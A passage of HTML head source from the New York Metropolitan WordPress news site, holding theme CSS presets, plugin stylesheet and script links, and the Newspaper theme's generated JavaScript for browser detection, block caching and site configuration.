:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C600%2C700%2C500%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%2C500%7CNixie+One%3A900%2C500%2C400&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.4" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/pages/8875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta property="fb:app_id" content="401112207894666" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="15d8bf31ee";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}body{background-color:#000000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind 